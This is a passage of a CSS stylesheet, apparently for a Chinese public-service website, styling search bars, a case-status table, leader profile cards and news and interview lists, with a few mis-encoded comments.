    background: #32a853 url(jyh-czt-bj82.png) 18% 50%  no-repeat;
    border-radius: 10px;
}
.qstb a.qstb-a3:hover{
    color: #fff;
    background: #32a853 url(jyh-czt-bj83.png) 18% 50%  no-repeat;
    border-radius: 10px;
}
.qstb a.qstb-a4:hover{
    color: #fff;
    background: #32a853 url(jyh-czt-bj84.png) 18% 50%  no-repeat;
    border-radius: 10px;
}
.qstb a.qstb-a5:hover{
    color: #fff;
    background: #32a853 url(jyh-czt-bj85.png) 18% 50%  no-repeat;
    border-radius: 10px;
}
.bszn{
    width: 100%;
    margin-top: 25px;
}
.bszn-t{
    height: 58px;
    width: 100%;
    line-height: 38px;
    border-bottom: 10px solid #eeeeee;
}
.bszn-t span{
    display: inline-block;
    float: left;
    height: 38px;
    line-height: 38px;
}
.bszn-t span a{
    font-size: 22px;

    color: #000;
    padding-left: 10px;
     background: url(lyj18-18.png) 0 50%  no-repeat;
}
.bszn-t p{
    display: inline-block;
    float: right;
    width: 631px;
    height: 38px;
    position: relative;
     background: url(lyt18-19.png)  no-repeat;
}
.bszn-t input {
    border: none;
    outline: none;
    width: 560px;
    font-size: 16px;
    height: 38px;
    line-height: 35px;
    float: left; text-align:left;

    left: 10px;
    background: transparent;
    position: absolute;
    top: 0;
}
.bszn-t button {
    height: 37px;
    border: 0;
    width: 47px;
    position: absolute;
    cursor: pointer;
    right: 0px;
    background: transparent;
}
.bszn-t i{
    display: inline-block;
    float: right;
    margin-right: 20px;
    padding: 0 10px;
    font-size: 16px;
    background: #eeeeee;
}
.bszn-t i em{
    color: #ff0000;
}
.bszn-m{
    margin-top: 5px;

}
.bszn-m ul{
    display: block;
    overflow: hidden;
}
.bszn-m ul li{
    height: 76px;
    border-bottom: 1px solid #bfbfbf;
}
.bszn-m-l{
    width: 700px;
    float: left;
}
.bszn-m-l>a{
    margin-top: 5px;
    display: inline-block;
    font-size: 18px;
    color: #000;
    line-height: 36px;
    max-width: 700px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.bszn-m-l>a:hover{
    color: #277f37;
}
.bszn-m-l span{
    display: block;
     font-size: 16px;
    color: #000;
     line-height: 24px;
}
.bszn-m-r{
    float: right;
    width: 300px;
}
.bszn-m-r a{
    display: inline-block;
    font-size: 16px;
    float: right;
    margin-top: 25px;
    margin-right: 10px;
    padding: 8px 20px;
    color: #000;
    background: #eeeeee;
}
.bszn-m-r a:hover{
    color: #fff;
    background: #32a853;
}
.bjjggs{
    width: 100%;
    margin-top: 30px;
}
.bjjggs-t{
    width: 100%;
    height: 37px;
    line-height: 37px
}
.bjjggs-t>span{
    display: inline-block;
    float: left;
    height: 37px;
    line-height: 37px;
}
.bjjggs-t>span a{
    font-size: 22px;

    color: #000;
    padding-left: 10px;
     background: url(lyj18-18.png) 0 50%  no-repeat;
}
.bjjggs-t-m1{
    width: 416px;
    height: 37px;
    float: right;
    position: relative;
     margin-right: 5px;
     background: url(jyh-czt-bj88.png) 0 50%  no-repeat;
}
.bjjggs-t-m1 input {
    border: none;
    outline: none;
    width: 400px;
    font-size: 16px;
    height: 37px;
    line-height: 35px;
    text-align: right;
    right: 10px;
    background: transparent;
    position: absolute;
    top: 0;
}
.bjjggs-t-m2 {
    width: 114px;
    height: 37px;
    float: right;
    margin-right: 5px;
    position: relative;
    background: url(lyj18-21.png) no-repeat;
}
.bjjggs-t-m2>input {
    display: block;
    width: 114px;
    height: 37px;
    line-height: 35px;
    border: 0;
    outline: 0;
    background: none;
    font-size: 16px;
    text-align: center;
    text-indent: -21px;
    cursor: pointer;
}
.bjjggs-t-m2 ul {
    width:114px;
    display: none;
    position: absolute;
    top: 37px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    border-top: 0;
    z-index: 9999;
}
.bjjggs-t-m2 ul li {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
    cursor: pointer;
    font-size: 14px;
}
.bjjggs-t-m3{
    width: 47px;
    height: 37px;
    float: right;
    position: relative;
     background: url(lyj18-20.png)  no-repeat;
}
.bjjggs-t-m3 button {
    height: 37px;
    border: 0;
    width: 47px;
    position: absolute;
    cursor: pointer;
    right: 0px;
    background: transparent;
}
.bjjggs-x{
    width: 100%;
    margin-top: 12px;
}
.bjjggs-x table {
    margin: 0 auto;
    border-left: 1px solid #bfbfbf;
    border-top: 4px solid #bfbfbf;
}
.bjjggs-x table th {
    height: 48px;
    line-height: 48px;
    overflow: hidden;
    font-size: 18px;
    background: #eeeeee;
    color: #333;
    text-align: center;
    border-right: 1px solid #bfbfbf;
    border-bottom: 1px solid #bfbfbf;
}
.bjjggs-x table td {
    height: 63px;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    font-size: 18px;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-right: 1px solid #bfbfbf;
    border-bottom: 1px solid #bfbfbf;
}
.bjjggs-x table td span{
    display: inline-block;
    padding: 7px 18px;
    font-size: 16px;
    color: #fff;
    border-radius: 10px;
}
.banliz{
    background: #50a1f2;
}
.yibanj{
    background: #4bb603;
}
.weibl {
    background: #f82603;
}
.zx-page1{
    width: 100%;
    text-align: center;
    line-height: 42px;
    margin: 20px 0; overflow:hidden
}

.ftxl-t-l{
    width: 505px;
    height: 275px;
    float: left;
}
.ftxl-t-l img{
    width: 505px;
    height: 275px;
}
.ftxl-t-r{
    width: 495px;
    float: right;
    padding-top: 10px;
    margin-right: 25px;
}
.ftxl-t-r p.ftxl-t-r-p1{
    line-height: 44px;
    height: 44px;width: 100%;
    overflow: hidden;
    font-size: 18px;
    color: #6f6f6f;
}
.ftxl-t-r p.ftxl-t-r-p1 i{
    font-size: 18px;
    font-weight: bold;
    color: #000;
}
.ftxl-t-r p.ftxl-t-r-p1 em{
    margin-right:  20px;
}
.ftxl-t-r>span{
    display: block;
    margin-top: 15px;
    font-size: 18px;
    font-weight: bold;
    text-indent: 35px;
    line-height: 30px;
     background: url(nyt18-ft1.jpg) 0 50%  no-repeat;
}
.ftxl-t-r p.ftxl-t-r-p2{
    margin-top: 16px;
    font-size: 16px;
    line-height: 24px;
}
.ftxl-t-r p.ftxl-t-r-p2 a{
    color: #418f4f;
}
.ftxl-t-r p.ftxl-t-r-p2 a:hover{
    color: #f60;
}
.ftxl-x{
    margin-top: 70px;
    width: 100%;
}
.ftxl-x-t{
    width: 100%;
    height: 37px;
}
.ftxl-x-t span{
    display: inline-block;
    float: left;
    width: 114px;
    height: 37px;
    line-height: 37px;
    text-align: center;
    font-size: 18px;
    color: #000;
    margin-right: 5px;
     background: url(jyh-czt-bj93.png) no-repeat;
}
.ftxl-x-t span.zx-xuan7{
    color: #fff;
     background: url(../images/nyt18-lx.jpg) no-repeat;
}
.ftxl-x-x{
    margin-top: 5px;
    width: 100%;
    border: 1px solid #b5b5b5;
}
.ftxl-x-x1{
    width: 100%;
    height: 430px;
    overflow: auto;
    overflow-x: hidden !important;
}
.ftxl-x-x1 ul{
    display: block;
}
.ftxl-x-x1 ul li{
    width: 100%;
    padding: 10px 15px;
}
.ftxl-x-x1 ul li p{
    font-size: 18px;
    line-height: 24px;
}
.ftxl-x-x1 ul li p i{
    color: #aa8b2b;
    margin-right: 10px;
}
.ftxl-x-x1 ul li p em{
    color: #2179d3;
    margin-right: 10px;
}
.ftxl-x-x1 ul li span{
    display: block;
    text-align: right;
    font-size: 16px;
    line-height: 24px;
}
.ftxl-x-x2{
    padding: 15px 0;
    text-align: center;
}
.ldxl{
    width: 100%;
    margin-top: 10px;
}
.ldxl-t{
    height: 46px;
    line-height: 46px;
    text-align: center;
}
.ldxl-t span{
    font-size: 26px;
}
.ldxl-m{
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.ldxl-x1{
    width: 950px;
    margin: 0 auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.ldxl-x1 i{
    display: inline-block;
    float: left;
    color: #757474;
    font-size: 20px;height: 24px;
    line-height: 24px;
    font-weight: bold;
}
.ldxl-x1 p{
    display: inline-block;
    width: 840px;
    float: left;
    font-size: 16px;
    line-height: 28px;
}
.ldxl-x2{
    width: 950px;
    margin: 0 auto;
    margin-top: 10px;
}
.ldxl-x2 p{
    margin-top: 10px;
    line-height: 28px;
    font-size: 16px;
    text-indent: 2em;
}
.gkpd{
    width: 100%;
}
.gkpd-l{
    width: 720px;
    float: left;
    border-right: 1px solid #bfbfbf;
}
.gkpd-l-nr{
    width: 705px;
}
.gkpd-l-nr-t{
    width: 100%;
    height: 42px;
    line-height: 42px;
    background: #eeeeee;
}
.gkpd-l-nr-t span{
    margin-left: 10px;
    font-size: 20px;
    color: #000;
}
.gkpd-l-nr-m{
    margin-top: 30px;
}
.gkpd-l-nr-t{
    width: 100%;
    height: 42px;
    line-height: 42px;
    background: #eeeeee;
}
.gkpd-l-nr-t span{
    margin-left: 10px;
    font-size: 20px;
    color: #000;
}
.gkpd-l-nr-m{
    margin-top: 30px;
}
.ldy-ul1 {
    width: 74px;
    height: 236px;
    float: left;
    display: block;
    text-align: center;
}
.ldy-ul1 span {
    font-size: 20px;
    color: #000000;
    line-height: 220px;
}
.ldy-ul2 {
    width: 630px;
    float: right;
    display: block;
    height: 238px;
}
.ldy-ul2 li {
    width: 166px;
    height: 238px;
    float: left;
    border: 1px solid #d1d1d1;
    margin-left: 15px;
}
.ldy-ul2 li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}
.ldy-ul2 li a:hover{ color:#277f37}
.ldy-ul2 li img {
    display: block;
    width: 129px;
    height: 178px;
    margin: 0 auto;
    margin-top: 12px;
}
.ldy-ul2 li p {
    display: block;
    width: 100%;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 18px;
}
.ldy-ul3 {
    width: 74px;
    height:208px;
    float: left;
    display: block;
    text-align: center;
}
.ldy-ul3 span {
    font-size: 20px;
    color: #000000;
    line-height: 220px;
}
.ldy-ul4 {
    width: 630px;
    float: right;
    display: block;
    height: 208px;
}
.ldy-ul4 li {
    width: 137px;
    height: 208px;
    border: 1px solid #d1d1d1;
    margin-left: 15px;
    float: left;
}
.gkpd-l-nr-m2{
    margin-top: 30px;
    width: 100%;
}
.ldy-ul4 li a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.ldy-ul4 li a:hover{ color:#277f37}
.ldy-ul4 li img{
   display: block;
    width: 106px;
    height: 156px;
    margin: 0 auto;
    margin-top: 10px;
}
.ldy-ul4 li p{
    display: block;
    height: 38px;
    width: 100%;
    line-height: 38px;
    text-align: center;
    font-size: 15px;
}
.gkpd-l-nr-t2{
    width: 100%;
    height: 42px;
    line-height: 42px;
    background: #eeeeee;
    margin-top: 50px;
}
.gkpd-l-nr-t2 a{
    margin-left: 10px;
    font-size: 20px;
    color: #000;
}
.gkpd-l-nr-t2 a:hover{
    color: #277f37;
}
.gkpd-l-nr-x{
    width: 100%;
    padding: 10px 0 0 0;
}
.gkpd-l-nr-x ul{
    display: block;
    overflow: hidden;
}
.gkpd-l-nr-x ul li{
    width: 100%;
    height: 32px;
    line-height: 32px;
    float: left;
}
.gkpd-l-nr-x ul li i{
    display: inline-block;
    width: 15px;
    text-align: center;
    float: left;
}
.gkpd-l-nr-x ul li a{
    display: inline-block;
    float: left;
    max-width: 520px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.gkpd-l-nr-x ul li a:hover{ color:#277f37}
.gkpd-l-nr-x ul li em{
    display: inline-block;
    float: right;
    width: 100px;
}
.gkpd-r{
    width: 312px;
    float: right;
}
.gkpd-r-t{
    width: 305px;
    margin: 0 auto;
    height: 42px;
    line-height: 42px;
    background: #eeeeee;
    border-left: 3px solid #277f37;
}
.gkpd-r-t a{
    margin-left: 10px;
    font-size: 20px;
    color: #000;
}
.gkpd-r-t a:hover{
    color: #277f37;
}
.gkpd-r-m{
     width: 305px;
    margin: 0 auto;
     margin-top: 10px;
}
.gkpd-r-m p{
    font-size: 16px;
    line-height: 30px;
    padding: 0 5px;
    height: 390px;
    overflow: hidden;
}
.mar45{
    margin-top: 45px;
}
.gkpd-r-x{
    margin-top: 15px;
    width: 100%;
    overflow: hidden;
}
.gkpd-r-x ul{
    width: 320px;
}
.gkpd-r-x ul li{
    width: 152px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    float: left;
    margin-right: 8px;
    margin-bottom: 8px;
    background: #eeeeee;
}
.gkpd-r-x ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
    font-size: 16px;
    color: #000;
}
.gkpd-r-x ul li a:hover{
    color: #277f37;
}
.jlhd{
    width: 100%;
}
.jlhd-l{
     box-sizing: content-box;
    width: 713px;
    float: left;
    padding-right: 25px;
    border-right: 1px solid #a0a0a0;
}
.jlhd-l-t{
    width: 100%;
    overflow: hidden;
}

.jlhd-l-t>p{
    width: 100%;
    height: 98px;
    line-height: 98px;
     background: url(lyj18-22.png) no-repeat;
}
.jlhd-l-t>p a{
    display: inline-block;
    width: 100%;
    height: 100%;
    float: left;
    font-size: 40px;
    font-weight: bold;
    color: #fff;
    text-indent: 207px;
    letter-spacing: 5px;
}
.jlhd-l-t>p a:hover{
    font-size: 42px; color:#277f37
}
.jlhd-l-t h2{
    display: block;
    margin-top: 10px;
    height: 46px;
    line-height: 46px;
     background: url(nyt18-hd3.jpg) 0 50% no-repeat;
    border-bottom: 1px solid #a0a0a0; 
}
.jlhd-l-t h2 a{
    margin-left: 30px; font-weight:100;
    font-size: 20px;
    color: #000;
}
.jlhd-l-t h2 a:hover{
    color: #277f37;
}
.jlhd-l-t ul{
    display: block;
    margin-top: 10px;
    width: 730px;
}
.jlhd-l-t ul li{
    width: 234px;
    float: left;
    margin-right: 5px;
    height: 209px;
    overflow: hidden;
    text-align: center;
}
.jlhd-l-t ul li img{
    width: 234px;
    height: 154px;
}
.jlhd-l-t ul li p{
    padding: 0 10px;
    font-size: 16px;
    line-height: 24px;
    margin-top: 5px;
}
.jlhd-l-t ul li p:hover{ color: #277f37}
.jlhd-l-x{
    width: 100%;
    margin-top: 30px;
}
.jlhd-l-x-t{
    width: 100%;
    height: 38px;
    line-height: 38px;
    border-bottom: 1px solid #a0a0a0;
}
.jlhd-l-x-t span{
    display: inline-block;
    float: left;
    height: 38px;
    padding-left: 35px;
     background: url(nyt18-hd4.jpg) 0 50% no-repeat;
}
.jlhd-l-x-t span a{
    font-size: 20px;
    color: #000;
}
.jlhd-l-x-t span a:hover{
    color: #277f37
}
.jlhd-l-x-se1 {
    width: 161px;
    height: 27px;
    float: right;
    margin-right: 45px;
    position: relative;
   
}
.jlhd-l-x-se1 >input {
    display: block;
    width: 161px;
    height: 27px;
    line-height: 27px;
    border: 0;
    outline: 0;
    background: none;
    font-size: 14px;
    text-indent: 5px;
    cursor: pointer;
}
.jlhd-l-x-se1 ul {
    width: 161px;
    display: none;
    position: absolute;
    top: 27px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    border-top: 0;
    z-index: 9999;
}
.jlhd-l-x-se1 ul li {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
    cursor: pointer;
    font-size: 14px;
}
.jlhd-l-x-se2 {
    width: 90px;
    height: 27px;
    float: right;
    position: relative;
   
}
.jlhd-l-x-se2 >input {
    display: block;
    width: 90px;
    height: 27px;
    line-height: 27px;
    border: 0;
    outline: 0;
    background: none;
    font-size: 14px;
    text-indent: 5px;
    cursor: pointer;
}
.jlhd-l-x-se2 ul {
    width: 90px;
    display: none;
    position: absolute;
    top: 27px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    border-top: 0;
    z-index: 9999;
}
.jlhd-l-x-se2 ul li {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
    cursor: pointer;
    font-size: 14px;
}
.jlhd-l-x-x{
    width: 100%;
    margin-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #a0a0a0;
}
.jlhd-l-x-x ul{
    display: block;
    overflow: hidden;
}
.jlhd-l-x-x ul li{
    width: 100%;
    float: left;

}
.jlhd-l-x-x ul li span{
    display: inline-block;
    float: left;width: 160px;
    font-size: 16px;color: #000;
    line-height: 42px;
}
.jlhd-l-x-x ul li a{
    max-width: 480px;
    float: left;
    margin-left: 40px;
    line-height: 42px;
    font-size: 16px;
    padding-left: 15px;
        overflow: hidden;
    text-overflow: ellipsis;
    color: #000;
    white-space: nowrap;
     background: url(jyh-czt-bj103.png) 0 50% no-repeat;
}
.jlhd-l-x-x ul li a:hover{
   color: #277f37
}
.jlhd-l-x-t2{
    width: 100%;
    height: 38px;
    margin-top: 15px;
    line-height: 38px;
    border-bottom: 1px solid #a0a0a0;
}
.jlhd-l-x-t2 span{
    display: inline-block;
    float: left;
    height: 38px;
    padding-left: 35px;
     background: url(nyt18-hd5.jpg) 0 50% no-repeat;
}
.jlhd-l-x-t2 span a{
    font-size: 20px;
    color: #000;
}
.jlhd-l-x-t2 span a:hover{
   color: #277f37
}
.borb0{
    border-bottom: 0;
}
.jlhd-r{
    width: 288px;
    float: right;
}
.jlhd-r-t{
    width: 100%;
    height: 98px;
    line-height: 98px;
     background: url(nyt18-hd6.jpg) no-repeat;
}
.jlhd-r-t a{
    display: inline-block;
    float: left;
    width: 100%;
    height: 100%;
    font-size: 25px;
    text-indent: 124px;
    color: #000;
}
.jlhd-r-t a:hover{
    font-size: 27px; color: #277f37
}
.jlhd-r-t2{
    margin-top: 5px;
    width: 100%;
    height: 44px;
    line-height: 44px;
    border-bottom: 2px solid #b1d6b7;
    background: url(../images/nyt18-hd7.jpg) 0 50% no-repeat;
}
.jlhd-r-t2>a{
    margin-left: 10px;
    font-size: 18px;
    color: #000;
}
.jlhd-r-t2>a:hover{
   color: #277f37
}
.jlhd-r-t3 ul{
    display: block;
    width: 100%;
    overflow: hidden;
}
.jlhd-r-t3 ul li{
    width: 100%;
    float: left;
    font-size: 16px;
    background: url(jyh-czt-bj106.png) no-repeat 2px 11px;
    padding-left: 15px;
    line-height: 31px;
}
.jlhd-r-t3 ul li a:hover{color: #277f37}
.zjdc{
    width: 100%;
}
.zjdc-t{
    width: 100%;
    height: 62px;
    line-height: 62px;
    background: #e5e5e5;
}
.zjdc-t span{
    margin-left: 15px;
    font-size: 22px;
    color: #000;
}
.zjdc-x{
    width: 100%;
    margin-top: 25px;
    border: 1px solid #dcdcdd;
    padding: 0 20px;
}
.zjdc-x ul {
    padding-left: 15px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dcdcdd;
    margin-bottom: 20px;
}
.zjdc-x li {
    width: 975px;
    position: relative;
    list-style-type: square;
    font-size: 16px;
    color: #000;
    vertical-align: top;
    line-height: 52px;
    vertical-align: middle;
}
.zjdc-x li em.hui {
  
    color: #fff;
}
.zjdc-x li em.lan {
    background-color: #00b7ee;
    color: #fff;
}
.zjdc-x li em {
    display: inline-block;
    height: 26px;
    line-height: 25px;
    padding: 0 6px;
    margin-right: 10px;
    vertical-align: middle;
    font-size: 14px;
    float: left;
    margin-top: 13px;
}
.zjdc-x li a{
    display: inline-block;
    float: left;
    max-width: 730px;
     font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.zjdc-x li span {
    font-family: "Microsoft YaHei";
    color: #000000;
    float: right;
}
.xlym2{
    margin-top: 5px;
    width: 100%;
}
.xlym2-t{
    width: 970px;
    margin: 0 auto;
}
.xlym2-t span{
    display: inline-block;
    float: right;
    line-height: 26px;
}
.xlym2-m{
    width: 970px;
    margin: 0 auto;
    margin-top: 25px;
    padding: 15px 0;
    border:1px solid #a0a0a0;
}
.xlym2-m span{
    display: inline-block;
    width: 425px;
    float: left;
    height: 32px;
    line-height: 32px;
    margin-left: 40px;
    margin-right: 18px;
}
.xlym2-m span i{
    display: inline-block;
    width: 87px;
}
.xlym2-m p{
    display: inline-block;
    padding-left: 40px;
    padding-right: 18px;
     height: 32px;
    line-height: 32px;
}
.xlym2-m p i{
    display: inline-block;
    width: 87px;
}
.xlym2-x{
    width: 995px;
    margin: 0 auto;
    margin-top: 28px;
}
.xlym2-x-l{
    box-sizing: content-box;
    width: 680px;
    float: left;
    padding-right: 19px;
    border-right: 1px solid #a0a0a0;
}
.zx-xxxqy {
    width: 100%;
    margin: 0 auto;
    height:98px;
    border-bottom:1px solid #535353;
}
.zx-xxxqy em {
    display: table;
    *display: block;
    width: 100%;
    height: 54px;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    line-height: 27px;
    * line-height: 54px;
}
.zx-xxxqy em h2 {
    vertical-align: middle;
    display: table-cell;
    color: #000;
}
.ty-p1 {
    color: #333;
    font-size: 14px;
    height: 32px;
    margin-top: 5px;
    line-height: 32px;
}
.ty-p1>span {
    display: inline-block;
    line-height: 32px;
    vertical-align: top;
    float: left;
}
.ty-p1>span.zx-zihao {
    float: right;
    padding-left: 23px;
}
.zx-zihao-xiao, .zx-zihao-zhong, .zx-zihao-da {
    cursor: pointer;
}
.zx-xxxqy-nr {
    margin-top: 30px;
    padding-bottom: 20px;
}
.zx-xxxqy-nr>p {
    text-indent: 2em;
    line-height: 24px;
    margin-bottom: 25px;
    font-size: 16px;
    color: #333;
}
.xlym2-x-r{
    width: 270px;
    float: right;
}
.xlym2-x-r-t{
    margin-top: 5px;
    width: 100%;
    margin-bottom: 10px;
}
.xlym2-x-r-t a{
    font-size: 18px;
    color: #418f4f;
}
.xlym2-x-r-x ul{
    display: block;
    overflow: hidden;
}
.xlym2-x-r-x ul li{
    line-height: 26px;
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.xlym2-x-r-x ul li a{
    display: inline-block;
    padding-left: 15px;
    font-size: 16px;
     background: url(nyt18-xl2con.jpg) 0 10px no-repeat;
}
.xlym2-x-r-x ul li a:hover{ color: #277f37}
.marg15{
    margin-top: 15px;
}
.xlym2-x2{ width:970px; border:1px solid #d5d5d5; overflow:hidden;margin:0 auto; margin-top:50px; padding-bottom:20px;}
.zx-gaojian{ width:940px; margin:0 auto; overflow:hidden; padding-top:20px;}
.zx-gaojian span{ color:#418f4f;font-family:"Microsoft YaHei"; font-size:18px;width:940px; display:block; padding-bottom:10px; }
.zx-gaojian li{color:#000000;font-family:"Microsoft YaHei"; font-size:16px; width:940px; height:28px; line-height:28px;}
.zx-gaojian li a{color:#000000;white-space: nowrap;text-overflow: ellipsis;max-width:940px; }
.zx-gaojian li a:hover{color:#f60;}

/*��ҵ������*/
.lyj18-t1{ width:273px; overflow:hidden; height:50px;}
.lyj18-t1 h2{ width:168px; height:50px; margin:0 auto; display:block; background:url(lyj18-9.png) no-repeat; line-height:50px; font-weight:100}
.lyj18-t1 h2 a{ font-size:20px; color:#000000; margin-left:57px;}
.lyj18-t1 h2 a:hover{ color:#277f37}
.lyj18-t2{ width:273px; overflow:hidden}
.lyj18-t2 ul{ padding-top:10px;}
.lyj18-t2 li{ width:273px; height:32px; overflow:hidden; line-height:32px;}
.lyj18-t2 li a{ font-size:16px; color:#353535;}
.lyj18-t2 li a:hover{ color:#c62e2e}
.lyj18-t3{ width:1053px; margin:0 auto; overflow:hidden; margin-top:25px; }
.lyt18-t9{ width:1051px; margin:0 auto; height:45px; overflow:hidden; background:url(lyj18-29.png) no-repeat}
.lyt18-t9 h2{ width:136px; height:45px; line-height:45px; text-align:center;}
.lyt18-t9 h2 a{ color:#FFFFFF; font-size:20px; font-weight:600;}
.lyt18-t10{ width:1051px; margin:0 auto; overflow:hidden}
.lyt18-t10 li{ width:155px; height:43px; overflow:hidden; line-height:45px; text-align:center; float:left; margin-left:10px; margin-right:10px; margin-top:18px;}
.lyt18-t10 li a{ font-size:16px;width:155px; height:43px; background:#f3f1f1; color:#222222; display:block}
.lyt18-t10 li a:hover{ background:#32a853; color:#FFFFFF}
.lyj18-t4{ width:670px; overflow:hidden; float:left;}
.lyj18-t5{ width:670px; overflow:hidden; margin-top:30px;}
.lyj18-t8{ width:335px; overflow:hidden; margin-top:30px;}

.zx-tab1-l-t-ul-ly ul{
	display: block;
	overflow: hidden;
	width: 100%;
	height: 47px;  border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;
}
.zx-tab1-l-t-ul-ly ul li{
	width: 165px;
	height: 46px;
	float: left;
	text-align: center;
	line-height: 47px;border-right:2px solid #e5e5e5;border-bottom:1px solid #e5e5e5;
}
.zx-tab1-l-t-ul-ly ul li a{
	font-size: 18px;
	color: #000000;
}

.zx-tab1-l-t-ul-ly ul li.zx-xuan3{
	height: 47px; border-top:2px solid #239000;border-left:1px solid #239000;border-right:1px solid #239000;

}
.zx-tab1-l-t-ul-ly ul li.zx-xuan3 a{
	color: #32a853; font-size:18px;
}
.zx-tab1-x-l-li-ly{
	width: 660px;
	margin-top: 10px;
}
.zx-tab1-x-l-li-ly ul li{
	height: 32px;
    line-height: 32px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(lyj18-17.png) 0 50% no-repeat;
}

.zx-tab1-x-l-li-ly ul li a{
	display: inline-block;
    max-width:585px;
    height: 32px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:22px; color:#636363;
}
.zx-tab1-x-l-li-ly ul li a:hover{ color:#2a823a;}
.zx-tab1-x-l-li-ly ul li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}

.lyj18-t6{ width:335px; float:right; overflow:hidden}
.zx-tab1-l-t-ul-lyy ul{
	display: block;
	overflow: hidden;
	width: 100%;
	height: 47px;  border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;
}
.zx-tab1-l-t-ul-lyy ul li{
	width: 165px;
	height: 46px;
	float: left;
	text-align: center;
	line-height: 47px;border-right:2px solid #e5e5e5;border-bottom:1px solid #e5e5e5;
}
.zx-tab1-l-t-ul-lyy ul li a{
	font-size: 18px;
	color: #000000;
}

.zx-tab1-l-t-ul-lyy ul li.zx-xuan3{
	height: 47px; border-top:2px solid #239000;border-left:1px solid #239000;border-right:1px solid #239000;

}
.zx-tab1-l-t-ul-lyy ul li.zx-xuan3 a{
	color: #32a853; font-size:18px;
}
.zx-tab1-x-l-li-lyy{
	width: 325px;
	margin-top: 10px;
}
.zx-tab1-x-l-li-lyy ul li{
	height: 32px;
    line-height: 32px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(lyj18-17.png) 0 50% no-repeat;
}

.zx-tab1-x-l-li-lyy ul li a{
	display: inline-block;
    max-width:220px;
    height: 32px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:22px; color:#636363;
}
.zx-tab1-x-l-li-lyy ul li a:hover{ color:#2a823a;}
.zx-tab1-x-l-li-lyy ul li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}
.gkpd-ld{ width:450px; overflow:hidden; margin:0 auto;}
.gkpd-ld a{ width:195px; height:288px; overflow:hidden; display:block; float:left; margin-left:20px; border:1px solid #bfbfbf; margin-top:25px;}
.gkpd-ld a img{ width:148px; height:205px; overflow:hidden; margin:0 auto; display:block; margin-top:8px;}
.gkpd-ld a em{ width:148px; margin:0 auto; overflow:hidden; display:block; height:30px; margin-top:15px; text-align:center; font-size:18px; color:#000000}
.gkpd-ld a span{ width:190px; margin:0 auto; overflow:hidden; display:block; font-size:14px; color:#277f37; text-align:center; margin-top:px;}
.gkpd-ldd{ width:705px; overflow:hidden}
.gkpd-ldd li{ float:left}
.gkpd-ldd li a{ width:160px; height:265px; overflow:hidden; display:block; border:1px solid #bfbfbf; margin-top:30px; margin-right:14px;}
.gkpd-ldd a img{ width:122px; height:150px; overflow:hidden; margin:0 auto; display:block; margin-top:8px;}
.gkpd-ldd a em{ width:122px; margin:0 auto; overflow:hidden; display:block; margin-top:15px; text-align:center; font-size:18px; color:#000000}
.gkpd-ldd a span{ width:150px; margin:0 auto; overflow:hidden; display:block; font-size:14px; color:#277f37; text-align:center; margin-top:8px;}
.tbl{width: 1053px; overflow:hidden; border-top:2px solid #bfbfbf; margin-top:20px;}
.tbl ul{
    display: block;
    overflow: hidden; padding-top:10px;
}
.tbl ul li{
    width: 245px;
    height: 40px;
    float: left;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    background: #eee;
    margin:0 8px 8px 8px;
}
.tbl ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
    font-size: 16px;
}
.lm3-r-4-l-t{
    height: 31px;
    line-height: 31px;
}

.lm3-r-4-l{
    width: 512px;
    float: left;
}
.lm3-r-4-l-t>span{
    display: inline-block;
    float: left;
    font-size: 20px;color: #000000;
}
.lm3-r-4-l-t>i{ font-size:14px;}
.lm3-r-4-l-t-r{
    width: 385px;
    height: 31px;
    float: right; padding-right:15px;
    background: url(lyj18-13.png) no-repeat ;
    position: relative;
}
.lm3-r-4-l-t-r input {
    border: none;
    outline: none;
    width: 310px;
    font-size: 16px;
    height: 31px;
    line-height: 31px;
    float: left;
    left: 10px;
    background: transparent;
    position: absolute;
    top: 0px;
}
.lm3-r-4-l-t-r button {
    height: 31px;
    border: 0;
    width: 52px;
    position: absolute;
    cursor: pointer;
    right: 0px;
    background: transparent;
}
/* ����������ʽ */
.lm3-r-6-l{
    width: 530px;
    height: 416px;
    float: left;
  
}
.lm3-r-6-l-t{
    width: 100%;
    height: 47px;
    border-bottom:1px solid #ececec;
}
.lm3-r-6-l-t>span{
    display: inline-block;
    float: left;
    margin:0 10px;
    line-height: 45px;
   
}
.lm3-r-6-l-t>span.zx-xuan3 a{
     border-bottom: 2px solid #2179d3;
}
.lm3-r-6-l-t>span>a{
     display: inline-block;
    font-size: 20px;
    padding: 0 5px;
     height: 45px;
   
}
.lm3-r-6-l-m{
    height: 28px;
    width: 100%;
